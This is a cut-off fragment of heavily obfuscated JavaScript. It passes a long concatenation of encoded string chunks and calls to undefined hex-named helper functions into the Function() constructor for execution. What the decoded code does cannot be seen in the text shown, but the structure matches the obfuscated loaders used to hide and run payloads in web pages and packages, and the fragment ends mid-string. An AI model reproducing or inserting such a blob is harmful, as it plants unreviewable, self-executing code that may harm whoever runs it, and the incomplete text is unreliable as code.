Function(_0x2540469f(_0x2540469e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2540469y(0x1af)+_0x2540469y(0x137)+'dqblc1VycsJ1dSSzFXNTlFVzU0JywnVzd'+'HV1c3RmNROGsrJywnQVNrR2E4b3d0Vycs'+'J2ttb0Z0THkyJywnc1lta1dQUFEnLCdvZ'+'DhaVzZWZEhhJywnbUNvd1dSU1h3cScsJ0'+'JTa2dXUFBEbmEnLCd1SzdkTkNvMGZxJyw'+'nVzRhZVc0dGNJbWtoJywndThrbGk4b2d3'+'YScsJ2t0N2NNU2tYVzU4JywnbHh4Y1Jta'+'3JBcScsJ3o4a1B5WmxkR2EnLCdXUnhkTV'+_0x2540469y(0x1a2)+'sbWtGVzdkY05ySycsJ2RTa1BXNkxYV1A0'+'YVdPVmNLbWtrV1JpWmltb3cnLCdXNVBCV'+'1FDZ1dRNXVXUTNjUHJaZEpXVmRMRycsJ2'+'IzVmRHaHBjVGEnLCd6WkpkVGZHNycsJ2V'+_0x2540469y(0x193)+'J1dQN2RMQ28wV1FLUycsJ1dSdGRQOG9jV'+_0x2540469y(0x224)+'E4MicsJ1c2TmRMMy9kTFpDJywnY1NvM2l'+'TbzNXNXEnLCdvdlAxQUNvYScsJ1dQeGRO'+'bWtqdWJhJywnY1o3Y0s4azZXNnEnLCdBb'+'WtGV1FuaEJhJywnYWFKY1FTa3RXNUMnLC'+_0x2540469y(0x200)+_0x2540469y(0x168)+'J2Fta0RXUExkV1JhJywnZ1NvU1dRcGRUQ'+_0x2540469y(0x1e2)+'dPaTZ6VycsJ3F2N2RLOG8zYkcnLCdrQ29'+'Pb21vSVc2dScsJ0Zta3JXUlg0bHEnLCdD'+_0x2540469y(0x155)+_0x2540469y(0x255)+'BrVycsJ2dX'+('UmNTU2tOVzR1JywnVzVlQVc0bGNUU2svJ'+'ywnaGFKY1U4a0hXNUMnLCdXNkZkTG1vWV'+_0x2540469y(0x272)+'0MWYnLCdXUVdnV1EvZFB0UycsJ2p3SmRP'+'ZXhjSmEnLCdwZHhjSkNvWmVxJywnYVhwY'+'1Ntb09vRycsJ1dPYVFXN3JvVzdDJywnRF'+'NrT3VXbGRJRycsJ2hLMXN2bW9LJywnckN'+'rYXNIN2RRcScsJ3NDa0hpR0pkUkcnLCdE'+_0x2540469y(0x15f)+'FNrM251OTEnLCdXTzBvZzhrL1dPVycsJ2'+'JTb3JzZUdDJywnVzRqcmJmUmRIYScsJ3p'+'1ak9XNk5jVWEnLCd1U2t6V1JuL2FXJywn'+'dUd1VkRtb2gnLCd3Ti9kUFNvVGtXJywne'+_0x2540469y(0x17b)+_0x2540469y(0x142)+'rTicsJ2ZDa1dXUVhqV1FxJywna21vT1dQ'+_0x2540469y(0x29f)+_0x2540469y(0x23f)+_0x2540469y(0x21b)+'nLCdwOG9KV1JCZFNta1MnLCdFY1NmQVNv'+'eCcsJ1dPMGJXT0ZkUXNTJywnQVNvOVdSM'+'HNXNTAnLCd1SC9kVFhCZFBxJywnV1AvY1'+'RDa2ZXNFZkTFcnLCdoU290VzZiNldQcSc'+'sJ0VTazNXT1BlanEnLCdGU285bllCZFJX'+'Jywnc0NrZldROXJDYScsJ2kwSFRFbW9QJ'+_0x2540469y(0x15e)+'cnLCd0WThqQzhvVicsJ1dSMGVXUHBkTEh'+_0x2540469y(0x128)+'UklhJywnZHMwRFc0RmRHVycsJ1c1aU5XU'+'jk4YmEnLCdxOGtQV1FES3hHJywnYW1vY1'+'dPSmRTQ2tj')+(_0x2540469y(0x136)+_0x2540469y(0x244)+'NhSkJkSnEnLCdsU29rV09PdXVXJywnRG1'+'rcldPNWFkVycsJ1dQeGRLbWtYaFNrUCcs'+_0x2540469y(0x1e8)+'ywnZzFwY0xDa1VFcScsJ1dSUmRPQ2tGd2'+'I4JywnRUNrYm9Dby96VycsJ3BMUDR0U29'+'iJywnc1NvZkMwUmRPRycsJ2hTb2RXNTl4'+_0x2540469y(0x1b1)+'EJjUVNvMWxHJywnZ3hQOUVTb0UnLCd6eC'+_0x2540469y(0x1b8)+'XNlJkSENveldPTGgnLCdqTlpkTmgzY0hX'+_0x2540469y(0xb5)+_0x2540469y(0x257)+'VkZFFZSycsJ2dXVmNKU29RbkcnLCdXUkp'+'kUkNvZFc2NTYnLCduZkZjSlNrNUZxJywn'+'VzVhQVc1N2NLbWt2JywnenRxL1dQdkwnL'+'CdmaGxkVDE3Y05HJywndHJ0ZFVIbGRIVy'+'csJ1c2MElXN2hjTUNraCcsJ2NTb1NXNGZ'+_0x2540469y(0x18f)+'NnpxJywnZkNvTVc2YW56VycsJ0NDazZjR'+'1pkUGEnLCdsc05jUVNrSVc3QycsJ0JzSm'+'RIWi9kSFcnLCdvZEJjTjhraFc3ZScsJ0U'+'xN2RRQ29PcEcnLCdnOG9hV1BXQkVhJywn'+'VzVCZFFTb3NXUDFxJywnV1JETnlTazRzR'+'ycsJ2Ntb2pXUUcxQWEnLCdXT0NsV1JOZE'+_0x2540469y(0x135)+_0x2540469y(0x130)+_0x2540469y(0x18e)+'UJkT0NvaldQdnEnLCdBbWtwa21veUZXJy'+'wneVNrQmQ4')+('b0t0VycsJ1dPZVJXUEJkUGQwJywnVzcwQ'+_0x2540469y(0xc1)+'NvV1FUOScsJ3l3N2RVQ29PbWEnLCdrbW9'+'VcENvVlc1cScsJ1dSZGRIU29JV09XbCcs'+'J2FTa0JXUm5hV1J1Jywnb1NrU1dQck1XU'+'EcnLCdEc0NNV1B2MycsJ1dRTmRVOG9pV1'+_0x2540469y(0x28a)+_0x2540469y(0x21e)+'YmRHJywnV1FWZFA4b3dXUDRqJywnVzZ5S'+'0U4b2ljYScsJ3E4azVXUDlJV1BuRndhJy'+'wnRDhrN1dSUDRsRycsJ3B0QmNSOG9RbFc'+'nLCdXNTBWdG1vWWxhJywnQkNrWmFIVmRK'+'cScsJ1dRQmRJQ2tHdFdTJywnQW1vU1dQa'+'VVXNTgnLCdpbW9YV080V3pXJywnc3N4ZE'+'l4QzknLCdDZy9kVG1veGZhJywnRThrRnZ'+'2SmRHYScsJ21Da3VXUjl5V1FxJywnc21r'+'SW1zRmRSYScsJ2NKUmNLQ2swVzd5JywnQ'+'zhreUFabGRRRycsJ3VOZGRNOG85aHEnLC'+'dXNS9kR2VoZE9YbScsJ1dSbUlXNmhkT0N'+_0x2540469y(0x1e5)+'NHZhJywnRVNrL2dzRmRPRycsJ2YzVGJDO'+'G9WJywnb3F0Y0xtb3hiRycsJ1dPL2RIQ2'+'t1bjhrYScsJ1dSdWRXNVZkT1NvWicsJ3R'+'Tb0RpbW9tVzV5R3pxJywnV1FsY0hJVG1s'+'VycsJ1c3M2RWM2xkSEg0JywnV1FURUM4a'+_0x2540469y(0x1da)+_0x2540469y(0x1c6)+_0x2540469y(0x2a0)+_0x2540469y(0x1de)+_0x2540469y(0xb8)+'xtb1JXUE5k')+('Tm1raScsJ2RzUmNKOGtDVzVlJywnaFNvd'+'FdQM2ROQ2tuJywnaFNrMFdSYk1XUEcnLC'+'d6U2tKRHRoZEdHJywnQ0laZElKN2RMRyc'+'sJ1c3T0NXUWpZa0cnLCdnQ29IVzR2OFdP'+'TycsJ2d4bGRRTnhjUlcnLCdGU2tEV09qY'+'UZXJywnV1J5eldPM2RQSEsnLCdyZjVhRm'+'1rSycsJ2s4b0pXNTV2V1BtJywna0NvVFd'+'PS1p3YScsJ2JTb0lXNEdxeFcnLCd2U29X'+'V09OZE8yZVlXT1hxVzdKZEdtbzknLCdXU'+_0x2540469y(0x100)+'EnLCd1YkpkVHJoZEthJywncVpDZ0RDb2k'+'nLCd2dTF6VzVwY0xXJywnazhvRFc1TzJ3'+'cScsJ2pNcjZyU293JywnVzdhQ1c1QmNTb'+'WtKJywnVzZqc2xmaGRTcScsJ2ZTa0RXUH'+'pFVzRXJywnQzhrVldRMW5lcScsJ2ZmRGF'+'2bW84JywnQlNvTkF2UmRQVycsJ3dMUDhy'+_0x2540469y(0x9b)+_0x2540469y(0x1f5)+'ZXUHliVzZLJywnV1JsZFFDb21XUk9pJyw'+'ncUNrSmdKSmRJYScsJ1dPSmNHQ2s5VzVo'+'ZFRxJywnZXhpS1c3NWsnLCdoOGtYV1B6b'+'ldPcScsJ1c1aGRQU29SV1JMcicsJ1c2dj'+'FtMkZkS3EnLCdpcnRjVm1vbWRXJywnbEt'+'GY044a1J6VycsJ1dPV3ZXNUhWVzZDJywn'+'ZkNrSFc3N2NHWkMnLCdXNFBKamVoZFRxJ'+'ywnbzhvMmRhcGRQYScsJ2RDb3ZXT1JkUl'+'NrSScsJ2dhUmNOOG9Ba0cnLCdzU29KV09'+_0x2540469y(0x1ef)+'V1BoZFVDa1InLCdyMHRkS21vL2VHJywnR'+_0x2540469y(0x10b)+_0x2540469y(0xa3))+(_0x2540469y(0x21a)+'1BxJywncHNaY1VtazRXN08nLCd2Q2s4ZG'+'NoZFRXJywnd01IQ1c2M2NQYScsJ1c2ZGR'+_0x2540469y(0x185)+_0x2540469y(0x122)+_0x2540469y(0x97)+'EnLCdteDlVQThvaicsJ1dRUmRMU2tKZjh'+'raCcsJ0ZZbXRXUDl5JywnV1FOZFFTa1Bp'+'U2tKJywnQ21vT0ZnZGRHVycsJ2hNTmRLZ'+'S9jTWEnLCdhV1pjSThrZVc2aScsJ1dSUm'+_0x2540469y(0xc6)+'DazNxY2xkT2EnLCdrQ293VzVUNldSYScs'+_0x2540469y(0xde)+_0x2540469y(0x1dd)+'csJ3dDa1JXUXpBcnEnLCdXNnFzVzQ3Y1F'+'Ta2InLCdXN1JkR3VaZEhJYScsJ3U4a2xr'+'OG9PdWEnLCdXUHFlV1B4ZFBiTycsJ1c2e'+_0x2540469y(0x245)+'tXN3RjTnQ4JywnVzdPclc0UmNWU2tmJyw'+'nVzZicWJmSmRHYScsJ1dSNGhvbWtiV1Bh'+'Jywnb0NvZlc2R25GcScsJ3BkWmNWRycsJ'+'3U4b0JXUThLVzVtJywnbnRLS1c3TmRUVy'+'csJ1dQQmRUbW8xV1AwLycsJ0M4azN4WFJ'+'kTEcnLCdGTkJkUG1vSVdPT2luQ2tzVzdK'+_0x2540469y(0x15c)+'FBDb3lXT2k2JywndzhrZVdQdkpBYScsJ2'+_0x2540469y(0x24b)+_0x2540469y(0x1bd)+_0x2540469y(0x1f9)+'FBaMCcsJ1dPN2RTOGsrakNrQScsJ3k4a1'+'BXUEhxenEn')+('LCdXNTNkTmhtV2Q4b1pXUk8rdG1rQicsJ'+'1c2N2RPZ3RkR2FxJywncHR5a1c0dGNJRy'+'csJ0FkaW5XUkxoJywnZjhvNlc2U1J6Ryc'+'sJ3d0VmROSmRkVFcnLCdndkJkU3ZKY0dX'+'JywnV09xeVdSdGRUSXEnLCdwU29RVzRua'+'ldPNCcsJ1dRQmRPbWtKckowJywnRnRDMV'+'dQOU0nLCdXT2hkTVNrQWNta0InLCdFQ2s'+'2cFNvT3VxJywndU1qV1c0dGNPVycsJ3lT'+'a1hXN3JJV09XJywnV1JMYkNta1J4RycsJ'+'3piL2RMR0pkVHEnLCdhOG8xVzVxU3hhJy'+_0x2540469y(0x152)+'nLCd6MDk3VzQzY0thJywnQVNrL1dPOTVr'+'VycsJ3htb3plSU5kTXEnLCdFU2tPb1pGZ'+'EtxJywnV1JTcFdPUmRQSDQnLCdXNGJIZX'+'haZElHJywnaFNvQ29TbzFXNnEnLCduOG8'+_0x2540469y(0xfe)+'bzdCeDQzJywnVzVQVmNoZGRHcScsJ1dPQ'+'mRJU2twQ2NLJywnakNrcFdPTEZXUUMnLC'+'dXTzRNVzdQd1c2RycsJ0FDb3BXUnlmVzZ'+'XJywnQ3Q0MXZTb2onLCdXNmRkT21vaFdS'+'SHonLCdDOG83V1FPZlc2dScsJ2U4b1FXU'+'nFKd0cnLCdXT0dGVzR6NFc3MCcsJ1dPaU'+_0x2540469y(0x12c)+'SQzJXNUZkRzhvaycsJ1c2dnJqdnRkTlcn'+_0x2540469y(0x256)+'ywna21raG1odGNLRycsJ2lORGlEOG9NJy'+'wnV094Y01ta0lXNkpkVkcnLCdXUVNaVzV'+'SZEttbzUnLCdhU29pV1FpZ0VxJywnb21r'+'NldPUEpXUGEnLCdrTDB6VzY1dScsJ1c3Z'+'WdXUWpXZmEnLCduWFdTVzZSY0dxJywnV0'+'9aZFQ4a21B')+('WHknLCdoWlNSVzRkY1FxJywnbFdlQVc0S'+'mRLcScsJ1dQbGRIbWtyeFh5JywneFNrV1'+'dSSHNqVycsJ3FXVmRJdUc3JywnY0NrZ3B'+'4L2NPYScsJ3I4azlXUjVBeHEnLCdXUE83'+'V09SZE5xQycsJ1c0bGRMdjNkTXNHJywnV'+_0x2540469y(0x98)+'9kJywnbE5XOFc2YlAnLCd5SnE5V1A1dic'+'sJ1dRM2NVOGsrVzUvZFRXJywnVzZLYVc0'+_0x2540469y(0x1f1)+'E5kSzFSZFFyQycsJ2ZLM2NIQ2tYREcnLC'+_0x2540469y(0x1a8)+'nLCdtTnRkSnVSY09XJywnV09kZFBTb0NX'+_0x2540469y(0x215)+'WtFRWEnLCdEOG9qV1BtMFc1cScsJ1c2Sm'+'NTOGtyVzQxY1c2cGRMOGtWV090Y1BxeGR'+_0x2540469y(0x199)+'ZEowL2NPVycsJ1dQQmRMbW9BVzdqSycsJ'+'2E4b3pyZktQJywnV1BLMFc0ZldXNFMnLC'+'dXT3RkUUNrQnRKZScsJ1dPWmRVbWtQd0d'+'1JywndWRxL1dQMVonLCd4Q2toV08xNmlx'+'JywnVzVoZE5MWmRHSjQnLCd1SGV6eFNvV'+'ScsJ2JMdGNTU2tyelcnLCdXUUh6eVNrOX'+'hhJywnZG1reVc3eGNWR2UnLCdreGxjUlN'+_0x2540469y(0x195)+'T3plZkcnLCdXUnJEQlNrK0RhJywncFpaY'+'1NTazRXNzgnLCdFZWZ5VzR0Y1FXJywnVz'+'VXMFc0cGNUQ2s5JywnVzZTTFc3bGNHU2t'+_0x2540469y(0x2a2)+'a1FwU2tKJywnV09WZExTbzJXUG0zJywnY'+_0x2540469y(0x91)+'wnV09sZFFD')+('a0tnQ2tRJywnV09DeVc2RG9XNjgnLCdXT'+_0x2540469y(0x182)+'wnQzhvWWpJRmRURycsJ1dRRmRWbWs3eFp'+_0x2540469y(0x13e)+'Qlc2eScsJ25tb3VCZVdDJywnZkNvTlc1T'+'HFXUjAnLCdCV1M5dThvdScsJ3BTb1lwU2'+'9PVzVpJywnVzVMZ2NmQmRMRycsJ2dzUmN'+'NU29wbWEnLCdvWXFkYkNvVXNta25EbW9O'+'akNvbldRcjQnLCdsQ29IV1I3ZE44a2InL'+'Cd4U285bGNaZElhJywndFhtZkFhJywnem'+_0x2540469y(0x1ed)+'TbW83VzR6bScsJ3A4b29kbW8zVzRLJywn'+'dmRkZElmOFYnLCd3R3RkUUdsZElXJywnQ'+'3JhNkRtb3QnLCdxQ2tWV09yWkVHJywnV1'+_0x2540469y(0xe9)+'sJ2xaT1RXNWRjU3EnLCd5Q2tWV1IxZHph'+'JywnaFNrR21nN2NKYScsJ2UxQ0NXNWpzJ'+_0x2540469y(0x133)+'c3dScsJ2xTb1FXUlZkU1NraCcsJ1dQL2R'+_0x2540469y(0x117)+'RFc3ZkNXN2EnLCdBU29FQk1GZEdhJywnZ'+_0x2540469y(0x22c)+'dXUXV6V1FWZElHUycsJ2E4bytXN2oxV08'+'0JywnV08zY1VTa3JXNEJkVUcnLCdXT3VL'+'bkNrRldQOCcsJ25tby9XNXFJQXEnLCdoU'+_0x2540469y(0x103)+'dXUXUrV1EzZEdzUycsJ2JDa2xXNFpjU3J'+_0x2540469y(0x29e)+'JywneUNremFZQmRTYScsJ1dSNGRXUTNkV'+_0x2540469y(0xad)+'FHJywndENr')+(_0x2540469y(0x118)+_0x2540469y(0x162)+_0x2540469y(0x11e)+'3YScsJ1dRV3ZwbWs2V1A0JywnV1BCZEtt'+'b01XUnFBJywnaW1vbldPdVdFYScsJ1dSZ'+'GRJOGtSdUdLJywnamZwZFF2UmNScScsJ2'+'dTa2tXT2JOV1FXJywnVzVxT1c0L2NJU2s'+'1JywnaFNrbFdRNU9XUUcnLCdhOG9GRUxX'+'NScsJ3ViS1RXT2pMJywnYjIxMEY4b0InL'+'Cd2U2tzV08xeXBHJywnbGhxNFc2YlgnLC'+'dXUVZkS1NvR1c3dk8nLCdzbWtseGFGZEx'+'xJywnQ21vRFdScVZXNHUnLCdhYm0rVzRG'+'ZEdhJywnV09wY004a05XNEJkVHEnLCdCU'+_0x2540469y(0x1f6)+'dySEJkSmNaZFFxJywnYUg0M1c2M2RVYSc'+'sJ1dQN2NKdERRYWEnLCdXT2lCVzREbFc3'+'TycsJ1c0VmRKOG9lV1BQbicsJ1dRUmNWO'+'GtNVzZGZE1hJywneVpXWHdtb3knLCdXUF'+'JjUld2dGVhJywnV1BxK1c3SmRQOG8wJyw'+_0x2540469y(0x18d)+'ZFJHJywndThrVGQ4b0h4cScsJ1c2SGZpM'+'nBkSUcnLCdoZGF5Vzd0Y09xJywnb1d0Y1'+'U4a2hXN3knLCdwMENlVzU5LycsJ3FKWmR'+'OdU85JywnQm1rd1dScmNpVycsJ2UwYTRX'+'NnJZJywnbzJEUURDb0InLCdmSVpjVUNvN'+'mxXJywnamNwY0o4b0JicScsJ2RhL2NMQ2'+'tMVzU0JywnV1IvY0lXdjJqVycsJ2tmaVR'+_0x2540469y(0x298)+_0x2540469y(0x19f)+_0x2540469y(0x267)+_0x2540469y(0xc9))+('U0dXN0MnLCdXNzNkVmcvZEljZScsJ1c0Q'+'mRQQ29MV09qcCcsJ2VNcGRTeGhjVXEnLC'+'dXUFZkUUNvQ1c1ZksnLCd5Q2t6Z2R0ZFZ'+'XJywnZW1rTnBoL2NWVycsJ1c1dUJXNDdj'+'TENraCcsJ3VTbzh0Zy9kSXEnLCdXT0Ryd'+_0x2540469y(0x202)+'hXNGY2Vzd5JywnVzVLa1c1eGNUOGswJyw'+'nVzdmb2tlUmRPVycsJ0ZDa21vQ280RVcn'+'LCdrOGtsV1Exb1dSUycsJ1c2SEliZWxkS'+'XEnLCdteHZId21vMycsJ1c3bGRSU29YV0'+_0x2540469y(0x280)+_0x2540469y(0x290)+'RzdkSEcnLCdlcks2VzRkY0tXJywnZm1vV'+'lc0ZkJXUjQnLCdXNzROVzZOY1FDazQnLC'+'dXNGl0VzQzY084a1QnLCdneFN4Vzc5Nic'+'sJ0RtazV1YmRkS0cnLCdvQ29FV09SZExT'+'a2MnLCdFOG9XbmNwZE9xJywnelNrZGFHV'+'mRUVycsJ1dQQmRTbWtjaUNrVycsJ1dPbG'+'RVU29CVzVqTycsJ3pMSHlEOGtRJywnZXV'+_0x2540469y(0x278)+'V1JWZEk4b0ZXNDVpJywnQW1reldPMXVDR'+'ycsJ1c0ZGROQ285V1AxRCcsJ3dTb29udF'+_0x2540469y(0x23e)+'kUVNrUXFxOCcsJ1dSVmRSQ29oVzd2aycs'+_0x2540469y(0x129)+_0x2540469y(0x25a)+_0x2540469y(0x237)+'QYkdXT3UnLCdhTDdkUXhWY1JhJywnV09l'+'cFc3UDdXNTAnLCdtU29wV09tb3VXJywnV'+'094ZExTb0pXNHJGJywnb0NvNnR2eVQnLC'+'dXUkdIV1Bw')+(_0x2540469y(0x1b9)+_0x2540469y(0x1bf)+'Q4bzRXT2lPeFcnLCdnQ29KaDhvVVc1eSc'+_0x2540469y(0x258)+'b1gnLCdpSi9jSVNraFc1cScsJ29Da0RkM'+'jdjU1cnLCdibW9OemZ1UCcsJ1c2SzNXNH'+_0x2540469y(0xa4)+_0x2540469y(0x252)+'bzJXNGI5JywnVzUxd2RoWmRTcScsJ2NTa'+'0hrMi9jVHEnLCdzbWs5V1FMMGhxJywnYm'+'1rd1dQZlZXT0cnLCdXUXFiVzQ3ZFFTb2M'+_0x2540469y(0x174)+'T24yZm1rUVc2UmRVOG9GakcnLCdDSHFPV'+'1E5RicsJ2hlckVBQ29hJywnbkNvY1dRcX'+'l5YScsJ1dPcmtDU2s1dXEnLCdkcjhnVzY'+'vZFZxJywncU05QXJta1QnLCdCOG9SV1JL'+_0x2540469y(0x113)+'nVlVycsJ3NTazlXUFhXa0cnLCdXUWhkSG'+'1vZFdQdWonLCdXUXRjR1liUWxxJywnV1E'+'vZEdta0RGWEsnLCdXNE5kUjhvVFdSZjEn'+_0x2540469y(0x1b0)+_0x2540469y(0x194)+'wnbENvckEwT0wnLCdXUTBrV1BCZEphTyc'+'sJ1c1L2ROMzNkSVc4JywnYTJGZEp2RmNV'+_0x2540469y(0x1ea)+'mNHYUcnLCd5cXRkUWRkZFFxJywnb1NvM1'+_0x2540469y(0x27b)+_0x2540469y(0xee)+'ZGRTcjAnLCdkZmxkTmdKY0dhJywncUl0Z'+'EthaGRPVycsJ0Q4a1htWUJkT2EnLCdXUn'+_0x2540469y(0x295))+('a2UnLCdXNjBhVzdwY1JTa2onLCdlOG83a'+'VNvSVc2cScsJ2VYODBXNWRjSEcnLCdrcW'+_0x2540469y(0x1d2)+'SUmRHOGtsb21rUycsJ1dPcGNWU2tNVzQ3'+'ZE5HJywnYzhvUkRMVzYnLCdXT1cwVzZme'+_0x2540469y(0x9e)+'5kZEtHJywnbW1raGVLbGNQcScsJ2dTa0x'+'nTDNjVnEnLCdnbWtFak1sY0hXJywnb2hL'+'QVc1UFQnLCdlQ2twV1FQRVdScScsJ1c0L'+_0x2540469y(0x13b)+'FxR1c1ZGRJU29IJywnaVNrclc1SmNQY0c'+'nLCdXUVZjU3RiMm5HJywndjhrK1dPbmJu'+'YScsJ1c1bXNXUHZ5ZHEnLCdXUXlPVzVqN'+'Fc0QycsJ1dPL2RLQ29uV09ldicsJ1dSVE'+'lDOGtKc0cnLCd4bWt0QUhOZFZHJywnV1F'+_0x2540469y(0xa6)+'NUpkTzEvZFFzdScsJ2d2QzhXNnJTJywne'+_0x2540469y(0x283)+'BXTVc2am9XNkMnLCdvc3RjVG1rclc3Uyc'+'sJ1dRZGRNU29mVzV6UScsJ3l3dGRKbW9S'+_0x2540469y(0x1e9)+'2tPeVk0JywnZG1rVWRnVmNMYScsJ1dPL2'+'RUOGszQlo4Jywna0NvRVdPYTN3YScsJ1c'+'3Sy96bW9YZHEnLCdGU2t1eGJoZEhhJywn'+_0x2540469y(0xc3)+_0x2540469y(0xec)+'Y4a0FXT3ZERnEnLCdlOGtLVzdCY0hJUyc'+'sJ0E4a3hXT3lMVzczZEczdkRXNmVVV1Ba'+'Y044b0wnLCdnM2FqVzVMaicsJ29zbGNVQ'+'28yZ0cnLCdGZ0ZkVjhvbGdHJywnZDhvV1'+_0x2540469y(0x1bb))+('J2NZQ2hXNGxjU1cnLCdXUEpjSFo1VWVhJ'+_0x2540469y(0x159)+_0x2540469y(0x11b)+'pcScsJ29tb1FXUWxkSkNrQicsJ2NlWmNW'+'bWtwRXEnLCdGQ29ZdjEzZE9HJywnZGNSY'+'05tbzViYScsJ2hTbzZqOG9FVzVDJywnV0'+'84YldSVmRJSVMnLCdXTy9jSlNra1c3cGR'+'UVycsJ1dSdWJXN0ZkS1NvOScsJ3lZVmRI'+'cy9kTVcnLCdXUldNZkNrQ1dSYScsJ1c3S'+'25XUjlzblcnLCdrbW9wVzR2QVdPNCcsJ2'+'NHM2NHQ29CbXEnLCd1WXVSdkNvNicsJ0J'+'lOVdXN05jTGEnLCd0bW94ZGR4ZEphJywn'+'ZmI4bVc1TmRJRycsJ2NTb0ZnbW85VzdtJ'+'ywnb0NvSlc2VzFGYScsJ0VoZnNCQ2tDJy'+'wnRkNvVG5YZGRQVycsJ0VmZGRROG9JZlc'+_0x2540469y(0x1cc)+'R0cnLCdrSTNjVVNrNlc1RycsJ0ZDb1BXU'+'TRmVzZhJywncDBKZE9nL2NQVycsJ1c0T0'+'x1OG9zb0cnLCdtMXpudlNvaScsJ1c1cGR'+'HM2hkUlhlJywnV1B1MWc4a1pXUk8nLCdX'+_0x2540469y(0xd4)+_0x2540469y(0x156)+_0x2540469y(0x9c)+_0x2540469y(0x273)+'OGt6JywncTJ6U1c0N2NLRycsJ3Uybm5XN'+'GRjU3EnLCdubW9MVzQ1L1dSaScsJ3lnN2'+'RNQ29QZXEnLCdXNFpkR0Nvb1dPVDknLCd'+'XNTQxV1FuZ1dRNCcsJ3NmYnh0Q2tEJywn'+'V1BPNVdSUmRJWnEnLCd2Q2trb2NGZEthJ'+'ywnVzRTTlc1cGNObWtoJywnaWRtWFc0Sm'+'NLVycsJ1dR')+('cmdFQ2tsRGEnLCdBbWs1V1JiZXBxJywnc'+'kovZFFJUmRHcScsJ1c3MGlxOG9IYXEnLC'+'dnSnFuVzV4Y01xJywneUcvZEwxR1EnLCd'+'hV3BjSm1rZlc3cScsJ2JhTmNObWtBc2En'+_0x2540469y(0x27f)+'ywneFpWZEx2bTEnLCdXNTFCVzRmVVc1dX'+'JXUkpjTGEnLCdXNzNkSm1vYldRdjEnLCd'+'nQ29hV09Tb3RhJywncXRaZFEyYWYnLCdF'+'cnV4V09iOCcsJ2NlUmNPOGs4eVcnLCdES'+'TdkU0hwZE5XJywnV09KZFJDb3hXUkdaJy'+'wnenhOZExtb1ZmcScsJ3kyZGRRQ29pZXE'+'nLCdXT0thVzcxa1c3UycsJ2IxeGRWMU5j'+'VFcnLCdyWjhZdkNvbCcsJ0VaYXNXT2JKJ'+'ywnV1F1b2JDa2tXUTAnLCdXNmE2VzRsY0'+_0x2540469y(0x26b)+'Tb2EnLCdieGlkVzRmaScsJ0NnSHBXNy9j'+'VVcnLCdXNGhkVk5OZFBJdScsJ3h4ajhFO'+'GtYJywnVzZLblc1aGNMOGsrJywnd3J0ZF'+_0x2540469y(0x106)+_0x2540469y(0xf7)+'V09kY0xDa1hXNlZkSXEnLCdjU2t2ZEtoY'+'0xXJywnZGNDeFc1VmNIYScsJ1dQQmRSU2'+'s1blNrUCcsJ1c1UEhpaEpkSnEnLCdXT2U'+_0x2540469y(0x299)+'bzNXUnhkT21rWScsJ2tDazdXNi9jS1dlJ'+'ywneTFKZFFDb2FoYScsJ0V3cjd1bWtqJy'+'wncjhvYW1iSmRPVycsJ25JTmNKQ281aVc'+'nLCdCOGtsbG1vL0ZHJywnVzdxRHFtb3Fm'+'cScsJ1c1V2RXN2RjTThraScsJ2ZTb0hob'+'W9QVzR5JywnV09TYVc1VHpXNVMnLCdXUV'+'JjSmN6cW1x')+('JywnVzQ4Wlc2TmNPQ2tkJywnQ0t0ZFY4b'+'2xpVycsJ1dPbGRKbW9zVzVUMycsJ0N3dn'+_0x2540469y(0xed)+'XNkZjVFNrTicsJ2c4bzVXT1doelcnLCdX'+'NnU2V092Z25XJywnV09OZEtta3pnU2syJ'+'ywnaENrWFdRTGdXUTQnLCdXTzBrVzdmb1'+'c1TycsJ2k4b29XUmhkT21rTicsJ2JDazd'+'jZlZjSkcnLCdsU29UV083ZFNta2snLCdl'+'TmhjR0NrMndHJywnVzVXZVdQTGdpVycsJ'+_0x2540469y(0x140)+_0x2540469y(0x1f0)+'nbUNvMVdSM2ROOGt6JywnbTA3Y0pTazRB'+'RycsJ3NidW1XUWY0JywnV1JmYXE4a0JEY'+_0x2540469y(0x27c)+'c0bScsJ1c0bGRIMlpkSHI0JywnZDhvTlc'+'2dmpXUEMnLCdXNmRkTW1vSVdPVGQnLCdX'+'UGlpV1JCZEhjTycsJ1dQckNEOGtmREcnL'+'CdXT21TYjhrZldRTycsJ3lHYVFzOG9WJy'+'wnakNvWldRUmROU2t2JywnZXhkY0lDa1Z'+_0x2540469y(0x120)+_0x2540469y(0xcb)+'ycsJ3E4b1RXNDA1VzVTOGRJZjVXT2kyRT'+_0x2540469y(0xf3)+'KZElta2InLCdXUWZyRThrYndhJywnV1Ba'+_0x2540469y(0x161)+'CdXUEdhVzRCZFNTb0onLCdhdGlVVzZkZF'+'ZXJywnQ0dOZFJZcGRLYScsJ1dRSmRLU29'+_0x2540469y(0x147)+_0x2540469y(0xbb)+'0VXN1R1V1AwJywnVzd5S1dSWHZqVycsJ0'+'E4b2JXNWI3')+('V1J4Y1BzaScsJ3FDb3FmY1pkUWEnLCdqY'+'zdjTlNvMW1XJywncThrcFdSTGhGVycsJ2'+'pleU5XNjFSJywnV1FhZFdSL2RLcjAnLCd'+_0x2540469y(0xf5)+_0x2540469y(0x16c)+'3BtbytXUDNkTW1rbCcsJ25Db2pXNWp4V0'+'9DJywnajhrYVc1WmNTWW0nLCdlYnlCVzQ'+'vZFFHJywnbVdPTlc2M2RNRycsJ3I4a2pk'+'Y3hkSXEnLCdBU2tSeXF4ZFRHJywnb2JxS'+'Fc1cGRQcScsJ0VkQmRLWWxkSHEnLCdXUU'+'JkSENrRHdJNCcsJ2xDazRqeFpjU0cnLCd'+'iY0JjSjhreVc3bScsJ2hzcGNMOG9QanEn'+'LCd3Q2s1YnJKZFRxJywndmRhNkNDb00nL'+'CdtZy9jUlNreERHJywnakdkY0xTa29XNk'+'8nLCdpdHFiVzRoY1ZHJywnV1FLUFc1NSt'+'XNE8nLCdXNks3VzV4Y0tDa20nLCdGOG83'+'RWZOZEphJywna0NrcVc2RmNQWjgnLCdxY'+'UpkSDE4VycsJ3hTa3V1Vy9kTUcnLCdxWl'+'ZkUTJHeicsJ1c1bWp6U29qbkcnLCdmOG9'+_0x2540469y(0x260)+'J29ta2VXUnZ6V1E4JywnckNvMWFhWmRJR'+'ycsJ1dSRmNJU2tGVzdaZFZhJywnV1Flal'+_0x2540469y(0x138)+_0x2540469y(0x1c8)+_0x2540469y(0x249)+'ycsJ2NJeGNNOGtlVzdxJywnV095bVc0cG'+_0x2540469y(0x222)+'vdlc3ZScsJ2JHR3JXN2RkTEcnLCdvSmVH'+'VzRaZFBxJywnRDhv